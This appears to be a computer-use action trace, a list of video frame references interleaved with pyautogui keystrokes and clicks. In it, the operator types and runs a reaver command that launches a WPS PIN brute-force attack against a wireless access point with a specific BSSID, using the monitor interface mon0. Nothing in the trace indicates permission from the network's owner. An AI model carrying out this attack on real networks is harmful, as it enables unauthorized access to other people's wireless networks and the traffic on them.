
pyautogui.write('C')

pyautogui.press('ctrl+c')

# Run reaver -i mon0 -b 00:26:5A:F2:57:2B -vv to start the WPS PIN attack.
pyautogui.write('reaver -')

pyautogui.write('i mon0')

pyautogui.write('-')

pyautogui.write('b')

pyautogui.write('00:26:5A:F2:57:2B')

pyautogui.write('-vv')

pyautogui.press('Return')

pyautogui.doubleClick(504, 570)

pyautogui.doubleClick(584, 590)
